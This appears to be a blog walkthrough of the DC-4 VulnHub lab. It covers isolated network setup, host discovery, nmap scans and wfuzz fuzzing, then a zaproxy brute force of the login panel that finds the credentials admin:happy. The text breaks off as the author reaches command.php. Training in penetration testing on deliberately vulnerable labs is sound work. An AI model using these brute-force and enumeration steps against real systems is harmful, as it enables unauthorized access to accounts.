DC-4 of the DC Series
If you’re wanting to learn SQLi and kernel exploitation, I’d suggest loading up DC-3. It showcased the importance of keeping your systems, internal and external, updated(patched).
In the real world, keeping systems up-to-date can help deter attacks, by increasing the time and effort needed by the adversary, but can be difficult to implement. A vulnerability management framework can be a great step to a more secure infrastructure as it helps organize and implement remediation and mitigation efforts.
In the end, if a system is critical to business operations and it cannot be patched, apply mitigations where possible, e.g., air-gaps, etc
Anyways, onto DC-4!
DC-4 Details
Dropdown to see DC-4's quick overview
DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
Details can be found at https://www.vulnhub.com/entry/dc-4,313/
⚠️ The creator of DC-4 seems to no longer have a working website, as of 2/5/24, so I’m also including the link to vulnhub above.⚠️
Original Home page: http://www.five86.com/dc-4.html
Configuring a Safe Network for DC-4
It’s important to create a safe environment for both your attackbox(e.g., Kali) and any vulnerable host(e.g., DC-4).
Creating a host-only virtual network
Depending on your lab environment and the hypervisor in use, the way DC-4 is assigned an IP address will vary. In my current layout, I have DC-4 being hosted through vmware workstation pro which runs directly on my main “attackbox”(e.g., Kali). Since I’m working with a single VM, hosting directly on my attackbox is quicker and easier as it can provide features like drag and drop of files and a two way clipboard (useful when working with Windows hosts).

To create a new host-only virtual network for VMware Workstation, follow these steps:
Open the vmware workstation network editor via terminal command vmware-netcfg. It may ask for your sudo password, as root privs are required.
Click “Add Network” then select the desired number for the network host adapter name.
To keep the DC-4 isolated and only accessible by the host machine(attackbox), Click “Host-only”.
Enable “Use local DHCP service…”. This will assign DC-4 an IP address, within the private networkID we specify.
Enter “Subnet IP” and “Subnet mask” values. I went with 192.168.0.0 and 255.255.255.0, which will provide a IP range of 192.168.0.1-254.
Assigning DC-4 to host-only virtual network

Within DC-4’s VMware settings, assign DC-4 to the newly created host-only network.
In this example, vmnet4 was created and assigned to DC-4’s network adapter.
Make sure “Connected” and “Connect at power on” are enabled.
Since we created a custom host-only adapter when creating the new virtual network, we’ll need to select “Custom” followed by the adapter name created previously. In this example, vmnet4 was created, so it was selected.
Click “save” and power on the VM!
Obtaining DC-4’s IP
With DC-4 configured and powered on, it should be reachable by our “attackbox”.
For clarification, I like to use the made up blanket term “attackbox” to refer to the system in which we’re attacking from. As it can be of ANY OS/distro, and not just Kali.
There’s many ways of discovering devices on a network. arp, netdiscover, and nmap are just a few.
I originally only included netdiscover for this writeup but I decided to also include arp and nmap examples.
Don’t mind the different IPs in my terminal output. I’m writing this after the fact.
arp for target discovery
- Open a new terminal
- Run
arp -i <interface>
a.-itells arp to run the request only on a specific interface.
b. Replace<interface>with the interface DC-4 is connected to. In my case that’s vmnet4.
Quick overview of what ARP is doing…
You attack an IP address but layer 2 hardware has to figure out what hardware ID(MAC address) is related to the IP address you’re attacking. This is where ARP comes into play.
ARP is a layer 2 protocol in the OSI model and is responsible for translating IP addresses to MAC addresses, aka resolving a MAC address to an IP address.
ARP requests and ARP replies are sent back and forth when a new device is added to a network or when a device can’t be found. To speed things up and to reduce network congestion, devices will use a local ARP table(cache) to remember recent translations.
In the example screenshot below, you can see two IPs but only one has translated.
DC-4’s 192.168.0.149 IP resolves to a MAC address, which was learned through the ARP protocol indicated by the “Flag Mask” value of C.
BUT 192.168.0.20 has a (incomplete) HWaddress value. This means ARP is unable to find a device at IP 192.168.0.20, which is true. That was a host I was testing with and it no longer exists on the network.
I’ve included a wireshark screenshot to show the ARP requests being sent to the router at 192.168.0.1, looking for a device at 192.168.0.20.
netdiscover for target discovery
- Open a new terminal
- Run
sudo netdiscover -i <interface> -r <ip-range>
a.-itells netdiscover to run the request only on the specified interface, vmnet4.
b.-rallows you to specify what IP range to run against. I placed the NetworkID/CIDR for vmnet4.
The terminal output will change soon after running netdiscover, followed by any discovered devices.
- 192.168.0.254 is vmnet4’s DHCP server.
- 192.168.0.128 is DC-4’s IP address, which is being assigned by vmnet4’s DHCP server.
netdiscover works by sending ARP requests to every IP specified in the -r IP range. You can use the -p option to make netdiscover go into passive mode which only sniffs out ARP requests on the network. More can be found by running man netdiscover.


nmap for target discovery
ping scan with Nmap
- Open a terminal
- Run
nmap -sn <networkID/CIDR>
a.-sntells Nmap to only run a ping scan against the IP(s) specified and DISABLES port scan!
b.<networkID/CIDR>is the IP(s) we want to scan. In my case, 192.168.0.0/24.

ARP scan with Nmap
- Open a terminal
- Run
nmap -sn -PR <networkID/CIDR>
a.-sntells Nmap to only run a ping scan against the IP(s) specified and DISABLES port scan!
b.-PRtells Nmap to run an ARP scan too.
c.<networkID/CIDR>is the IP(s) we want to scan. In my case, 192.168.0.0/24.
Set Environment Variables(Optional)

Setting up environment variables can help ease the need of remembering an IP, etc. This step is optional, so feel free to skip to Nmap Scans.
In this example, I’m using DC-4’s IP address. Change the IP as needed.
export IP="192.168.0.128"- exports DC-4’s IP address to variable $IPexport URLdir="http://192.168.0.128/FUZZ/"- exports URL for fuzzing directories with wfuzzexport URLfile="http://192.168.0.128/FUZZ"- export URL for fuzzing files with wfuzzecho $IP; echo $URLdir; echo $URLfile- returns exported vars, so we can verify their values
Nmap Scans
Now that we confirmed DC-4’s IP, we can move to port and service scans using Nmap.
Nmap all port scan
To discover which ports may be open, run an all port scan against the target.

nmap -p- -Pn <DC-4 IP>-p- - All 65,535 ports.-Pn - Scans hosts not responding to ping requests. Useful against Windows.
In this scan, two ports are showing open.
- Port 22 - Running a SSH service
- Port 80 - Running a HTTP service
Nmap service scan
Knowing which of the 65,535 ports are open can help focus the version/service scans and save lots of time.
Run a service and versioning scan against the ports we confirmed were open.

nmap -p 22,80 -sV -sC <DC-4 IP>-p - allows us to specify port ranges and/or individual ports.-sV - runs versioning checks on each service found.-sC - runs default scripts against each service found.
nmap reports back the following:
- Port 22 - SSH - OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
- Port 80 - HTTP - nginx 1.15.10
Deciding which service to go after next all depends on what information you currently have.
Unless this particular OpenSSH version has an easy and quick exploit, SSH is less attractive as we currently lack usernames and/or passwords, so attacking HTTP should be our next target.
HTTP can provide us a way into the target, like a login panel. It can also leak sensitive data in an exposed directory and/or file.
Hacker mindset
With practice you’ll develop your own way of thinking and everyone gets that “ah ha” moment at different times.
Anyways..
Upon further review of the nmap version and script results, a HTTP title was found with a label of “System Tools”. I’m already thinking..
- Development panel with “System Tools”? Tools execute code. RCE? SSRF?
- Do admins access this? I should look for login panels or sensitive data.
Point is… At every step, make a simple list of possible attack vectors and keep those thoughts SIMPLE! It’s very easy to find yourself in yet another rabbit hole, wasting precious time. To each their own, but when I find myself stuck or confused, I go do something else for a few minutes and come back to the problem. Most of the time, I’ll see where I turned the wrong direction in my thoughts and then things will usually ‘click’ for me.
Directory and File scans
Since the target has outbound ports exposed to us and one is a nginx webserver running on port 80, scanning for hidden files and directories is a must!
It could provide a better understanding of a possible attack path we could abuse and/or expose sensitive data from various files, e.g., administrator notes, cleartext passwords in a document, etc.
Where we currently stand in our attack against DC-4, information is key!
Remember I went ahead and exported both $URLfile and $URLdir environment variables.
These are the following:$URLfile = http://192.168.0.128/FUZZ$URLdir = http://192.168.0.128/FUZZ/
wfuzz against files
wfuzz is a fast, flexible fuzzing tool which I prefer over others as it can handle many different fuzzing attacks. But the fuzzer is only half the solution and you’ll need a good wordlist.
For a solid wordlist resource, I recommend Daniel Miessler’s SecLists repo. In the command below, you’ll see which wordlist directory I like using for webapp file/directory fuzzing.
Anyways, back to it!
Run wfuzz against files in the root web directory.

wfuzz -c --hc 404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-files.txt $URLfile-c - enables color output.--hc 404 - hides any response codes of 404, aka page not found.-w - specify wordlist location.$URLfile - exported variable from before. http://192.168.0.128/FUZZ. The FUZZ keyword acts as the payload locator.
Results from the root file fuzzing, which shows command.php but isn’t accessible (302 redirect). This may provide us a way to interact with a service or script?
000000001: 200 23 L 40 W 506 Ch “index.php”
000000004: 302 15 L 17 W 206 Ch “login.php”
000000156: 302 9 L 13 W 163 Ch “logout.php”
000000379: 301 7 L 11 W 170 Ch “.”
000002602: 302 24 L 67 W 704 Ch “command.php”
wfuzz against directories
Run wfuzz against directories in the root web directory.

wfuzz -c --hc 404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt $URLdir-c - enables color output.--hc 404 - hides any response codes of 404, aka page not found.-w - specify wordlist location.$URLdir - exported variable from before. http://192.168.0.128/FUZZ. The FUZZ keyword acts as the payload locator.
Directory results don’t show anything interesting:
000000015: 403 7 L 9 W 154 Ch “css”
000000002: 403 7 L 9 W 154 Ch “images”
reviewing wfuzz results
command.php looks interesting BUT we can’t access it as it redirects back to the /index.php page.
/login.php and /logout.php also redirect back to /index.php page.
A recursive fuzzing attack is possible, but we’ll keep that for later. It’s important to keep things simple and not to fall into rabbit holes!
I’m going to move onto interacting with the web server using zaproxy. I may also search the HTTP header, “System Tools”, for common findings on google as it could relate to a specific kind of software.
Interacting with the web server
Searching “System Tools” resulted in nothing useful on Google.
At this point we could either spend time fuzzing more directories and files or we could check for abusable web server messages, login feedback, etc…
Let’s go load up a proxy and check the HTTP messages!
Checking out the login panel
- Load up a web browser, with your favorite proxy, and launch

zaproxy(orburpsuite, or whatever you’d like). - Reviewing the /index.php response message shows us a login.php action with a post method, a username field, and a password field. A login panel!


- Visiting the /index.php site, with our browser, shows the login panel we just found in the response message.
- Might as well check for username or password enumeration!
Simply plug in some bogus data and hit submit. Then try again with “admin” and “administrator”. No feedback saying “invalid username” or “wrong password”, etc.
Well good for the developer for making it safe from enumeration attacks but that won’t stop us!
Hacker mindset
We’ve discovered a login panel that provides zero feedback upon failed login attempts and doesn’t seem to care that we’ve failed multiple login attempts.
I’m thinking I’ll try these next few steps:
- Searchsploit nginx and ssh versions for anything abusable. If nothing…
- Attempt a brute-force attack hoping there’s no lockout policy.
Brute-forcing /login.php
searchsploit came back with nothing useful on SSH 7.4p1 or nginx 1.15.10, so I’m moving onto a brute-force attack using zaproxy.
So onto the setup….
Setup brute-force attack in zaproxy
I’ll be doing a “Cluster Bomb” attack, per the cool terminology of burpsuite, but through zaproxy as it does NOT have a rate limiter.
This attack method iterates through a wordlist which assign to their own placeholder. zaproxy will try every possible combination between all wordlists, meaning the overall payload set can grow very large!
With that in mind, I’ll be using smaller wordlists for both the username and password fields.
Open zaproxy, along with a proxy configured browser pointing at /index.php:
- Input whatever placeholders you’d like into the username and password fields of the login panel.
- Click “login” while intercepting the POST request.
- Now open

zaproxyto see a request message with your custom placeholders. In my example, username=FuzzUser and password=FuzzPassword.

- Open the fuzzing tool by going to “Tools” > “Fuzz…”. A new window, labeled “Select Message”, will open.
- Select the POST request message “POST:login.php()(password,username)” and click “Select”.


- Now with the fuzzer tool opened, we want to add a wordlist to the first placeholder, which will apply to the username field. In my example, I’ll highlight “FuzzUser” and then click “Add…”

- You’ll see a new popup window labeled “Payloads”. Click “Add…” to open the “Add Payload” window.
- You should now see a window labeled “Add Payload”. To add the wordlist to the payload:
a. Change the “Type:” from “Strings” to “File”.
b. Click “Select…”
c. Go find the payload you’d like to add for the username field. I used the following, which is located in the SecLists repo:/usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt
d. Once that’s loaded, you should see some of the desirable values in the “Payloads Preview” window. Next click “Add”.

- You should now see the first payload added into the “Payloads” list. This still only relates to the username field, meaning you can add multiple payloads per field! That pretty cool. Anyways, to finalize the username payloads, click “OK”.
Now do the same exact steps for the password field.
For reference, I used the following wordlist, from the SecLists repo, for the password payload:/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-500.txtAfter adding both username and password payloads, land yourself back at the “Fuzzer” window. You should have two fields loaded with payloads.

- Be mindful of your attack rates when brute-forcing login services. In zaproxy, you can change the attack rates from the “Fuzzer” window by clicking “Options” and then adjusting the “Delay when Fuzzing” and “Concurrent Scanning Threads per Scan” values. The screenshot lacks the values but I used 5000 Delay with 10 threads. Not sure how fast this attack can go without crashing a service, but this took about 15 minutes to finish since I had a total of 8500 requests to send.
- With everything prepped, start the attack by clicking “Start Fuzzer”!
You’ll see the Fuzzer tab appear at the bottom of zaproxy and many requests being sent to the webserver. Lets start analyzing the results!
Analyzing the brute-force results
So… what to look for??
- A change from the 302 code.
- The response message will and should change byte sizes, even if small.
- Sometimes RTT can change value in milliseconds.
With that in mind, lets click the “Code” column to organize the codes so that anything below 302 shows at the top.

Upon review, I found the response and code values changed around the username:password values of admin:happy.

When looking at my 914th task, I found that admin:happy resulted in code “302 Found” BUT the response message showed a “You are currently logged in” value!! Success!

The successful login happened during a 302 code but the continual 200 codes after indicate something significant occurred. By looking into the first 200 code, following the last 302, its message indicates we’re already logged in but the last 302 is what contains the successful login attempt.
The point here is to check the message contents for indicators of success and only use code or byte values as a guide when sifting through results.
Abusing the “System Tools” toolbox
We have found working credentials!
First task is to login and see if we can access the command.php site we found earlier.
Probing command.php
Let’s begin with logging in via /index.php using admin:happy credentials.

Success!
Now that we’re logged in, we see a “Command” hyperlink leading to the command.php site!

